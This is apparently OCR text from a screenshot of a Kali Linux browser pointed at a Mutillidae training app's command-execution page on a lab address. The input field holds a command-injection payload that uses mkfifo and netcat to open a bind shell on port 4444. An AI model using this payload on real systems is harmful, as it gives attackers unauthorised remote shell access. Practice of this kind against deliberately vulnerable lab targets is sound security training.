 Applications Places Firefox ESR Wed 04:44 1
Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://10.0...nt+Details Connecting... New Tab
10.0.1.100/mutillidae/execute_command.php Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
mkfifo /tmp/pipe; sh /tmp/pipe | nc -lp  4444 -e /bin/bash > /tmp/pipe Execute Command
Transferring data from 10.0.1.100...